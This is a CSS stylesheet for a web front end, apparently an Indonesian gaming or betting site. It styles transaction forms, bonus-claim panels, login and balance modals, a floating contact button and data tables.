.transaksi .component-tab-content .transaksi-formulir {
  padding: 10px 15px;
  background: var(--primary-color);
  border: 2px solid #fffb9f;
  color: var(--page-text);
  border-radius: 5px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-title {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 10px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group {
  margin: 5px 0 15px;
  color: var(--page-text);
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group label {
  font-size: 14px;
  margin-bottom: 0;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .formulir-desc {
  font-size: 11px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .fa-sync {
  font-size: 12px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group select {
  width: 100%;
  border-radius: 3px;
  font-size: 15px;
  font-weight: 600;
  padding: 6px 6px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group input {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 6px 10px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .bank-details {
  display: flex;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .bank-details .bank-logo img {
  width: 110px;
  height: 60px;
  -o-object-fit: contain;
     object-fit: contain;
  margin-right: 30px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .bank-details .bank-info .info-item {
  font-weight: 600;
  font-size: 11px;
  margin-bottom: 0;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .bank-details.qris-payment .bank-logo img {
  width: 160px;
  height: 160px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .bank-details.qris-payment .bank-info {
  align-self: center;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .btn-custom {
  min-width: 120px;
  margin-top: 10px;
}
.transaksi .component-tab-content .transaksi-info {
  background: var(--primary-color);
  border: 2px solid #fffb9f;
  margin-top: 25px;
  border-radius: 5px;
  margin-left: auto;
}
.transaksi .component-tab-content .transaksi-info .info-header {
  background: var(--secondary-color);
  color: var(--primary-text);
  font-size: 22px;
  font-weight: 700;
  padding: 8px 15px;
}
.transaksi .component-tab-content .transaksi-info .info-content {
  padding: 20px;
  color: var(--page-text);
}
.transaksi .component-tab-content .transaksi-info .info-content img {
  width: 100% !important;
}
.transaksi .component-tab-content .transaksi-info .info-content table {
  color: var(--page-text);
}
.transaksi .component-tab-content .transaksi-table-bottom {
  margin-top: 40px;
  background: var(--primary-color);
  border: 2px solid #fffb9f;
  border-radius: 5px;
  padding: 25px;
}
.transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-title {
  font-size: 22px;
  font-weight: 700;
  color: var(--primary-text);
}
.transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-group {
  margin-bottom: 0;
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-group label {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 5px;
  margin-right: 10px;
  color: var(--page-text);
}
.transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-group input {
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 5px 12px;
}
.transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-group button {
  font-size: 14px;
  background: var(--primary-text);
  color: var(--secondary-text);
  font-weight: 600;
  padding: 6px 13px;
  min-width: 100px;
  border: 0;
  margin-left: auto;
}
@media screen and (max-width: 768px) {
  .transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-title {
    font-size: 18px;
    margin-bottom: 10px;
    text-align: center;
  }
  .transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-group {
    flex-direction: column;
  }
  .transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-group label {
    font-size: 12px;
  }
}
.transaksi .component-tab-content .transaksi-bonus {
  display: none;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus {
  background: var(--primary-color);
  border: 2px solid #fffb9f;
  padding: 15px 20px;
  border-radius: 5px;
  color: var(--page-text);
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .claim-title h4 {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 2px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .claim-title p {
  font-size: 15px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .claim-title img {
  width: 100% !important;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .claim-title table {
  color: var(--page-text);
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list {
  margin-top: 15px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item {
  background: rgba(0, 0, 0, 0.5);
  border: 1px solid rgba(255, 255, 255, 0.3);
  padding: 20px 15px;
  border-radius: 5px;
  height: 100%;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-title {
  font-size: 15px;
  color: var(--primary-text);
  font-weight: 600;
  text-align: center;
  margin-bottom: 15px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper {
  min-height: 135px;
  max-height: 135px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-wrapper {
  height: 55px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-wrapper .game-icon {
  padding: 5px 10px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  background: var(--secondary-color);
  text-align: center;
  align-self: flex-start;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-wrapper .game-icon img {
  width: 100%;
  height: 40px;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-wrapper .game-icon:hover img {
  filter: grayscale(100%);
}
@media screen and (max-width: 425px) {
  .transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-wrapper {
    grid-template-columns: repeat(2, 1fr);
  }
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-pagination {
  position: absolute;
  bottom: 0 !important;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-pagination .swiper-pagination-bullet {
  background: rgba(255, 255, 255, 0.3) !important;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: var(--primary-text) !important;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-bonus {
  margin: auto;
  width: 150px;
  height: 150px;
  position: relative;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-bonus .progressbar-text {
  font-size: 35px;
  font-weight: 600;
  color: var(--c-white) !important;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-bonus svg path:nth-child(1) {
  stroke: rgba(255, 255, 255, 0.8);
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-bonus svg path:nth-child(2) {
  stroke: #bb1818;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-top: 15px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom {
  border-radius: 25px;
  min-width: 100px;
  margin: 0 10px;
  background: var(--primary-color);
  color: var(--c-white);
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom:hover {
  background: var(--secondary-color);
  color: var(--c-white);
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom.bonus-claim {
  background: var(--gradient);
  color: var(--secondary-text);
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom.bonus-claim:hover {
  background: var(--secondary-color);
  color: var(--c-white);
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom.disable {
  background: #6d6d6d;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom.disable:hover {
  background: #6d6d6d;
}
@media screen and (max-width: 320px) {
  .transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom {
    font-size: 14px;
    min-width: 80px;
    margin: 0;
  }
  .transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom.bonus-info {
    margin-right: 10px;
  }
}
@media screen and (max-width: 375px) {
  .transaksi .component-tab-content .transaksi-bonus .claim-bonus {
    padding: 15px 15px;
  }
}

input.parsley-success,
select.parsley-success,
textarea.parsley-success {
  color: #468847;
  background-color: #DFF0D8;
  border: 1px solid #D6E9C6;
}

input.parsley-error,
select.parsley-error,
textarea.parsley-error {
  color: #B94A48;
  background-color: #F2DEDE;
  border: 1px solid #EED3D7;
}

.parsley-errors-list {
  margin: 2px 0 3px;
  padding: 0;
  list-style-type: none;
  font-size: 0.9em;
  line-height: 0.9em;
  opacity: 0;
  color: orange;
  transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  -moz-transition: all 0.3s ease-in;
  -webkit-transition: all 0.3s ease-in;
}

.parsley-errors-list.filled {
  opacity: 1;
}

.floating-contact {
  position: fixed;
  bottom: 20px;
  left: 20px;
  z-index: 999;
  height: 70px;
  width: 70px;
}
.floating-contact__button {
  width: 70px;
  height: 70px;
  background: var(--background-page);
  border-radius: 50px;
  box-sizing: border-box;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}
.floating-contact__button .static {
  position: absolute;
  margin-bottom: 4px;
  -webkit-animation: floating-show-stat 12s infinite;
          animation: floating-show-stat 12s infinite;
}
.floating-contact__button .static .fas {
  margin-bottom: 5px;
  color: var(--page-text);
  font-size: 18px;
}
.floating-contact__button .static p {
  color: var(--page-text);
  font-weight: 700;
  font-size: 10px;
  line-height: 11px;
  margin: 0;
}
.floating-contact__button .static.hide {
  display: none;
}
.floating-contact__button .icons {
  background: var(--page-text);
  border-radius: 50px;
  width: 45px;
  height: 45px;
  overflow: hidden;
  position: absolute;
  -webkit-animation: floating-show-icons 12s infinite;
          animation: floating-show-icons 12s infinite;
}
.floating-contact__button .icons .icons-line {
  display: flex;
  align-items: center;
  position: absolute;
  height: 100%;
  -webkit-animation: floating-icon-change 7s infinite;
          animation: floating-icon-change 7s infinite;
  transition: cubic-bezier(0.13, 1.49, 0.14, -0.4);
  -webkit-animation-delay: 3s;
          animation-delay: 3s;
  transform: translateX(11px);
}
.floating-contact__button .icons .icons-line span {
  color: var(--background-page);
  font-size: 24px;
  margin-right: 40px;
  display: inline-block;
}
.floating-contact__button .icons .icons-line.stop {
  -webkit-animation-play-state: paused;
          animation-play-state: paused;
}
.floating-contact__button .icons.hide {
  display: none;
}
.floating-contact__button .btn-close {
  display: block;
  color: var(--page-text);
  text-shadow: none;
  transform: rotate(180deg) scale(0);
  transition: all 0.12s ease-in-out;
}
.floating-contact__button .btn-close.show-contact-info {
  transform: rotate(0deg) scale(1);
  transition: all 0.12s ease-in-out;
}
.floating-contact__item {
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.6);
  width: 235px;
  position: absolute;
  bottom: 80px;
  border-radius: 7px;
  padding-top: 5px;
  padding-bottom: 5px;
  z-index: 999;
  transform: scale(0);
  transform-origin: 10% 105%;
  transition: all 0.12s ease-in-out;
}
.floating-contact__item a {
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  margin: 0;
  font-size: 14px;
  padding: 8px 13px;
  color: var(--c-black);
  transition: all 0.5s ease-in-out;
}
.floating-contact__item a span {
  width: 40px;
  height: 40px;
  border-radius: 50px;
  margin-right: 10px;
  padding: 8px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.floating-contact__item a span i {
  font-size: 18px;
  color: var(--page-text);
}
.floating-contact__item a span.facebook {
  background: #0084ff;
}
.floating-contact__item a span.whatsapp {
  background: #1EBEA5;
}
.floating-contact__item a span.line {
  background: #31C139;
}
.floating-contact__item a span.skype {
  background: #31C4ED;
}
.floating-contact__item a span.email {
  background: #FF8400;
}
.floating-contact__item a span.wechat {
  background: #0084FF;
}
.floating-contact__item a span.telegram {
  background: #2CA5E0;
}
.floating-contact__item a span.phone {
  background: #0084FF;
}
.floating-contact__item a:hover {
  background: rgba(0, 0, 0, 0.1);
  color: var(--c-grey);
  transition: all 0.2s ease-in-out;
}
.floating-contact__item:before {
  content: "";
  position: absolute;
  bottom: -7px;
  left: 25px;
  right: auto;
  display: inline-block !important;
  border-right: 8px solid transparent;
  border-top: 8px solid #fff;
  border-left: 8px solid transparent;
}
.floating-contact__item.show-contact-info {
  transform: scale(1);
  transition: all 0.12s ease-in-out;
}

.paginationjs {
  margin-top: 15px;
  float: right;
}
.paginationjs .paginationjs-pages li > a {
  background: var(--primary-text) !important;
}
.paginationjs .paginationjs-pages li {
  border: 1px solid rgba(0, 0, 0, 0.3) !important;
  border-right: 0 !important;
}
.paginationjs .paginationjs-pages li.active a {
  height: 28px !important;
  line-height: 28px !important;
  color: var(--c-white) !important;
  font-weight: 600;
  background: #5cb85c !important;
}
.paginationjs .paginationjs-pages li:hover a {
  background: #5cb85c !important;
  font-weight: 600;
  color: var(--c-white) !important;
}
.paginationjs .paginationjs-pages li.paginationjs-next {
  border-right: 1px solid rgba(0, 0, 0, 0.3) !important;
}

#homePopup .modal-dialog {
  margin-top: 75px;
}
#homePopup .modal-dialog .modal-content {
  position: relative;
  background: #1b1b1b;
  border-radius: 0 15px;
  border: 3px solid #8a8a8a;
  color: #fff;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
}
#homePopup .modal-dialog .modal-content .close {
  background: rgba(138, 138, 138, 0.3);
  position: absolute;
  z-index: 1;
  top: 5px;
  right: 5px;
  color: #fff;
  width: 35px;
  height: 35px;
  border-radius: 100%;
  cursor: pointer;
  opacity: 1;
  display: flex;
  align-items: center;
  justify-content: center;
}
#homePopup .modal-dialog .modal-content .close i {
  font-size: 17px;
}
#homePopup .modal-dialog .modal-content .close:hover {
  background: #8a8a8a;
}
@media screen and (max-width: 425px) {
  #homePopup .modal-dialog .modal-content .close {
    background: #8a8a8a;
  }
}
#homePopup .modal-dialog .modal-content .announcement-title {
  position: relative;
  border: 3px solid #8a8a8a;
  background: #1b1b1b;
  padding: 20px 30px;
  border-radius: 10px;
  display: flex;
  align-items: center;
  text-align: center;
  justify-content: center;
  max-width: 300px;
  margin: -50px auto 10px;
  color: #ffc141;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
}
#homePopup .modal-dialog .modal-content .announcement-title .icon {
  border-radius: 50px;
  border: 3px solid #ffc141;
  padding: 15px;
  display: flex;
  align-items: center;
  justify-content: center;
}
#homePopup .modal-dialog .modal-content .announcement-title .icon i {
  font-size: 18px;
}
#homePopup .modal-dialog .modal-content .announcement-title h3 {
  margin-bottom: 0;
  margin-left: 15px;
  font-weight: 600;
}
@media screen and (max-width: 425px) {
  #homePopup .modal-dialog .modal-content .announcement-title {
    padding: 13px 20px;
    max-width: 230px;
    margin: -40px auto 0;
  }
  #homePopup .modal-dialog .modal-content .announcement-title .icon {
    padding: 10px;
  }
  #homePopup .modal-dialog .modal-content .announcement-title .icon i {
    font-size: 16px;
  }
  #homePopup .modal-dialog .modal-content .announcement-title h3 {
    font-size: 18px;
  }
}
#homePopup .modal-dialog .modal-content .modal-body {
  max-height: 80vh;
  overflow-y: auto;
  position: relative;
}
#homePopup .modal-dialog .modal-content .modal-body::-webkit-scrollbar {
  width: 5px;
}
#homePopup .modal-dialog .modal-content .modal-body::-webkit-scrollbar-track {
  box-shadow: inset 0 0 6px rgba(255, 255, 255, 0.3);
}
#homePopup .modal-dialog .modal-content .modal-body::-webkit-scrollbar-thumb {
  background: rgb(184, 184, 184);
  border-radius: 10px;
}
#homePopup .modal-dialog .modal-content .modal-body .announcement-content img {
  width: 100% !important;
}
#homePopup .modal-dialog .modal-content .modal-body .announcement-content table {
  color: var(--c-white);
}

.custom-popup .modal-dialog {
  margin-top: 40px;
}
.custom-popup .modal-dialog .modal-content {
  position: relative;
  background: #1b1b1b;
  border-radius: 5px;
  border: 2px solid #8a8a8a;
  color: #fff;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
}
.custom-popup .modal-dialog .modal-content .close {
  background: #8a8a8a;
  position: absolute;
  z-index: 1;
  top: -20px;
  right: -20px;
  color: #fff;
  width: 35px;
  height: 35px;
  border-radius: 100%;
  cursor: pointer;
  opacity: 1;
  display: flex;
  align-items: center;
  justify-content: center;
}
.custom-popup .modal-dialog .modal-content .close i {
  font-size: 17px;
}

#loginModal .modal-content {
  max-width: 350px;
  margin: auto;
}
#loginModal .modal-header {
  border-bottom: none;
  justify-content: center;
}
#loginModal .modal-header .modal-title {
  color: var(--primary-text);
  font-size: 30px;
  font-weight: 600;
}
#loginModal .modal-body {
  padding: 0px 30px 20px;
}
#loginModal .modal-body .modal-body-form .form-item {
  margin-bottom: 15px;
}
#loginModal .modal-body .modal-body-form .form-item .item-title {
  font-size: 13px;
  margin-bottom: 3px;
}
#loginModal .modal-body .modal-body-form .form-item input {
  outline: none;
  padding: 9px 15px;
  font-size: 13px;
  border: none;
  border-radius: 3px;
  width: 100%;
}
#loginModal .modal-body .modal-body-form .form-forgot {
  text-align: right;
}
#loginModal .modal-body .modal-body-form .form-forgot a {
  font-size: 13px;
  font-style: italic;
  text-decoration: none;
  position: relative;
  font-weight: 600;
  top: -10px;
  color: var(--primary-text);
}
#loginModal .modal-body .modal-body-form .form-button {
  display: flex;
  flex-direction: column;
  margin-top: 10px;
}
#loginModal .modal-body .modal-body-form .form-button button {
  font-size: 16px;
  padding: 8px 10px;
  font-weight: 600;
  cursor: pointer;
  border-radius: 5px;
  background: var(--gradient);
  border: 1px solid var(--primary-color);
  color: var(--primary-text);
  width: 100%;
}

#infoClaimBonus .modal-header {
  border-bottom: 1px solid #8a8a8a;
}
#infoClaimBonus .modal-header .modal-title {
  font-weight: 600;
}
#infoClaimBonus .modal-body {
  max-height: 75vh;
  overflow-y: auto;
  position: relative;
}
#infoClaimBonus .modal-body::-webkit-scrollbar {
  width: 5px;
}
#infoClaimBonus .modal-body::-webkit-scrollbar-track {
  box-shadow: inset 0 0 6px rgba(255, 255, 255, 0.3);
}
#infoClaimBonus .modal-body::-webkit-scrollbar-thumb {
  background: rgb(184, 184, 184);
  border-radius: 10px;
}
#infoClaimBonus .modal-body .claim-info-item {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-column-gap: 10px;
  border: 1px solid rgba(255, 255, 255, 0.3);
  background: rgba(0, 0, 0, 0.1);
  padding: 7px 10px;
  border-radius: 3px;
  font-size: 15px;
  margin-bottom: 10px;
}
#infoClaimBonus .modal-body .claim-info-item .title {
  color: var(--c-white);
  font-weight: 600;
}
#infoClaimBonus .modal-body .claim-info-item .desc {
  font-size: 14px;
}
@media screen and (max-width: 425px) {
  #infoClaimBonus .modal-body .claim-info-item {
    grid-template-columns: repeat(1, 1fr);
  }
}
#infoClaimBonus .modal-body .claim-info-img img {
  height: 40px;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}

#claimBonus .popup-claim {
  text-align: center;
  padding: 20px 40px;
}
#claimBonus .popup-claim h3 {
  font-weight: 600;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  margin-bottom: 0;
  padding-bottom: 15px;
  font-size: 24px;
}
#claimBonus .popup-claim .claim-provider {
  margin: 25px 0;
}
#claimBonus .popup-claim .claim-provider h6 {
  text-align: left;
  margin-bottom: 6px;
  font-size: 14px;
  font-weight: 600;
}
#claimBonus .popup-claim .claim-provider select {
  font-size: 15px;
  font-weight: 600;
}
#claimBonus .popup-claim .claim-provider select:focus {
  border-color: var(--primary-text);
  box-shadow: none;
}
#claimBonus .popup-claim .claim-counter {
  display: flex;
  align-items: center;
  margin-bottom: 30px;
}
#claimBonus .popup-claim .claim-counter input {
  border-radius: 0;
  text-align: center;
  border: 0;
}
#claimBonus .popup-claim .claim-counter input:focus {
  outline: 0;
  box-shadow: none;
}
#claimBonus .popup-claim .claim-counter .btn-custom {
  border-radius: 0;
}
#claimBonus .popup-claim .claim-button {
  padding-top: 25px;
  border-top: 1px solid rgba(255, 255, 255, 0.3);
}
#claimBonus .popup-claim .claim-button .btn-custom {
  border-radius: 25px;
  min-width: 100px;
  border: 2px solid var(--primary-text);
  margin: 0 10px;
}
#claimBonus .popup-claim .claim-button .btn-custom.cancel {
  background: #fd0707;
  color: #fff;
  border: 2px solid #fd0707;
}
#claimBonus .popup-claim .claim-button .btn-custom.cancel:hover {
  background: var(--c-black);
}
@media screen and (max-width: 630px) {
  #claimBonus .popup-claim {
    padding: 20px 10px;
  }
}

#accountBalance .modal-content {
  max-width: 380px;
  margin: auto;
}
#accountBalance .modal-body {
  padding: 0;
  max-height: 75vh;
  overflow-y: auto;
  position: relative;
}
#accountBalance .modal-body::-webkit-scrollbar {
  width: 5px;
}
#accountBalance .modal-body::-webkit-scrollbar-track {
  box-shadow: inset 0 0 6px rgba(255, 255, 255, 0.3);
}
#accountBalance .modal-body::-webkit-scrollbar-thumb {
  background: rgb(184, 184, 184);
  border-radius: 10px;
}
#accountBalance .popup-account-balance .balance-header {
  padding: 15px 10px 15px;
  text-align: center;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
#accountBalance .popup-account-balance .balance-header h6 {
  font-weight: 600;
  margin-bottom: 8px;
}
#accountBalance .popup-account-balance .balance-header .acc-balance {
  font-size: 35px;
  color: var(--primary-text);
  line-height: 23px;
}
#accountBalance .popup-account-balance .balance-category {
  padding: 10px 30px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
#accountBalance .popup-account-balance .balance-category .category-name {
  color: var(--primary-text);
  font-size: 15px;
  font-weight: 600;
  margin-left: 4px;
  margin-bottom: 2px;
}
#accountBalance .popup-account-balance .balance-category .provider-list .prov-item {
  margin-bottom: 8px;
  display: flex;
  align-items: center;
  font-size: 12px;
  padding: 4px 10px;
  background: rgba(255, 255, 255, 0.1);
  padding: 3px 10px;
  border-radius: 4px;
}
#accountBalance .popup-account-balance .balance-category .provider-list .prov-balance {
  margin-left: auto;
}
#accountBalance .popup-account-balance .balance-category #balance-MAIN {
  font-size: 15px;
  font-weight: 600;
}
#accountBalance .balance-button {
  padding: 13px 15px;
  text-align: center;
  border-top: 1px solid rgba(255, 255, 255, 0.3);
}
#accountBalance .balance-button .btn-custom {
  border-radius: 25px;
  padding: 7px 15px;
  margin: 0 5px;
  min-width: 120px;
}

.table-transaksi {
  margin-top: 20px;
  overflow: auto;
  background: var(--primary-color);
}
.table-transaksi .table {
  color: var(--page-text);
  margin-bottom: 0px;
}
.table-transaksi .table thead {
  background: transparent;
}
.table-transaksi .table thead tr th {
  border-bottom: none;
  font-size: 14px;
  font-weight: 700;
  white-space: nowrap;
}
@media screen and (max-width: 425px) {
  .table-transaksi .table thead tr th {
    font-size: 11px;
  }
}
.table-transaksi .table thead tr .table-transaksi-title {
  font-size: 22px;
}
.table-transaksi .table tbody {
  background: traansparent;
}
.table-transaksi .table tbody tr td {
  font-size: 13px;
  white-space: nowrap;
  vertical-align: middle;
}
@media screen and (max-width: 425px) {
  .table-transaksi .table tbody tr td {
    font-size: 11px;
  }
}
.table-transaksi .table tbody tr td .table-status {
  color: var(--c-white);
  padding: 5px;
  border-radius: 20px;
  width: 100px;
  margin: auto;
  font-size: 11px;
  font-weight: 600;
  text-align: center;
}
.table-transaksi .table tbody tr td .table-status.approved {
  background: #1dbc60;
}
.table-transaksi .table tbody tr td .table-status.pending {
  background: #e67e22;
}
.table-transaksi .table tbody tr td .table-status.rejected {
  background: #f45750;
}
.table-transaksi table.table-bordered > thead > tr > th {
  border: 1px solid #dedede;
}
.table-transaksi table.table-bordered > tbody > tr > td {
  border: 1px solid #dedede;
}
.table-transaksi table.table-bordered > tfoot > tr > th {
  border: 1px solid #dedede;
}
.table-transaksi .table-hover tbody tr:hover td,
.table-transaksi .table-hover tbody tr:hover th {
  background: rgba(var(--c-black), 0.1);
  color: var(--page-text);
}

.table-dataTable {
  margin-top: 20px;
  overflow: auto;
}
.table-dataTable .dataTables_length {
  color: var(--page-text) !important;
}
.table-dataTable .dataTables_length label {
  font-size: 14px;
  font-weight: 600;
}
.table-dataTable .dataTables_length label select {
  font-size: 11px;
  background: var(--c-white);
  margin: 0 5px;
}
.table-dataTable .dataTables_filter label {
  color: var(--page-text);
  font-size: 14px;
  font-weight: 600;
}
.table-dataTable .dataTables_filter label input {
  background: var(--c-white);
  font-size: 13px;
  margin-left: 5px;
  padding: 5px 8px;
}
.table-dataTable table {
  border-width: 0;
}
.table-dataTable table th {
  color: var(--page-text);
  border-bottom-width: 1px;
  font-size: 14px;
}
@media screen and (max-width: 425px) {
  .table-dataTable table th {
    font-size: 11px;
  }
}
.table-dataTable table tbody tr {
  color: var(--secondary-text);
  background: var(--background-page) !important;
  font-size: 12px;
}
@media screen and (max-width: 425px) {
  .table-dataTable table tbody tr {
    font-size: 11px;
  }
}
.table-dataTable table tbody tr td {
  border-bottom-width: 0;
  vertical-align: middle;
}
.table-dataTable table tbody tr:hover {
  color: var(--c-white);
  background: rgba(0, 0, 0, 0.3) !important;
  cursor: pointer;
}
.table-dataTable table tbody tr .table-status {
  background: #1dbc60;
  color: var(--c-white);
  padding: 5px;
  border-radius: 20px;
  width: 100px;
  margin: auto;
  font-size: 11px;
  font-weight: 600;
}
.table-dataTable table tbody tr .table-status.success {
  background: #1dbc60;
}
.table-dataTable .dataTable {
  border-bottom: 1px solid var(--c-white) !important;
}
.table-dataTable .dataTable th {
  border-bottom: 0 !important;
}
.table-dataTable .dataTable tbody td .table-status {
  color: var(--c-white);
  padding: 5px;
  border-radius: 20px;
  width: 100px;
  margin: auto;
  font-size: 11px;
  font-weight: 600;
  text-align: center;
}
.table-dataTable .dataTable tbody td .table-status.approved {
  background: #1dbc60;
}
.table-dataTable .dataTable tbody td .table-status.pending {
  background: #e67e22;
}
.table-dataTable .dataTable tbody td .table-status.rejected {
  background: #f45750;
}
.table-dataTable .dataTables_info {
  color: var(--page-text) !important;
  font-size: 13px;
  font-weight: 600;
  padding-top: 15px !important;
}
.table-dataTable .dataTables_paginate {
  background: var(--primary-text);
  padding-top: 0 !important;
  border-radius: 3px;
  margin-top: 15px;
}
.table-dataTable .dataTables_paginate .paginate_button {
  margin-left: 0 !important;
  padding: 5px 10px !important;
  font-size: 13px;
  font-weight: 600;
  border: 0 !important;
  border-radius: 0 !important;
}
.table-dataTable .dataTables_paginate .paginate_button.current {
  background: var(--c-white) !important;
  border: 0 !important;
}
.table-dataTable .dataTables_paginate .paginate_button:hover {
  background: rgba(0, 0, 0, 0.5) !important;
  border: 0 !important;
}

.table-custom table {
  margin: 0;
  padding: 0;
  background: var(--background-page);
}
.table-custom table th {
  font-weight: 600;
}
.table-custom table th,
.table-custom table td {
  padding: 0.625em;
  text-align: center;
  font-size: 13px;
  white-space: nowrap;
  vertical-align: middle;
  padding: 8px 5px;
  color: var(--page-text);
}
.table-custom table.table-bordered > thead > tr > th {
  border: 1px solid #dedede;
}
.table-custom table.table-bordered > tbody > tr > td {
  border: 1px solid #dedede;
}
.table-custom table.table-bordered > tfoot > tr > th {
  border: 1px solid #dedede;
}
.table-custom .table-hover tbody tr:hover td,
.table-custom .table-hover tbody tr:hover th {
  background: rgba(var(--page-text), 0.1);
  color: var(--c-white);
}
@media screen and (max-width: 600px) {
  .table-custom table {
    border: 0;
  }
  .table-custom table caption {
    font-size: 1.3em;
  }
  .table-custom table thead {
    border: none;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .table-custom tfoot tr {
    border-bottom: 1px solid #dedede;
  }
  .table-custom table tr {
    display: block;
    margin-bottom: 15px;
  }
  .table-custom table td {
    display: block;
    font-size: 11px;
    text-align: right;
    white-space: pre-line;
    max-width: 350px;
    text-overflow: ellipsis;
    overflow: hidden;
  }
  .table-custom table td::before {
    /*
    * aria-label has no advantage, it won't be read inside a table
    content: attr(aria-label);
    */
    content: attr(data-label);
    float: left;
    font-weight: bold;
    text-transform: uppercase;
    font-weight: 600;
  }
  .table-custom table td:last-child {
    border-bottom: 0;
  }
}

.component-tabs {
  border-radius: 3px 3px 0 0;
  border-bottom: 0 !important;
  display: grid;
  grid-gap: 10px;
  grid-template-columns: repeat(auto-fit, minmax(70px, 1fr));
}
.component-tabs .nav-link {
  background: var(--primary-color);
  border: 2px solid #f4f4f4 !important;
  color: var(--primary-text) !important;
  font-weight: bold;
  font-size: 16px;
  padding: 10px 15px;
  border-radius: 5px !important;
  min-width: 150px;
  text-align: center;
  white-space: nowrap;
}
.component-tabs .nav-link i {
  margin-right: 5px;
}
.component-tabs .nav-link.active {
  background: var(--gradient-2);
  color: var(--c-black) !important;
}
.component-tabs .nav-link:hover {
  background: var(--gradient-2);
  color: var(--c-black) !important;
  transition: all 0.15s ease-in-out;
}
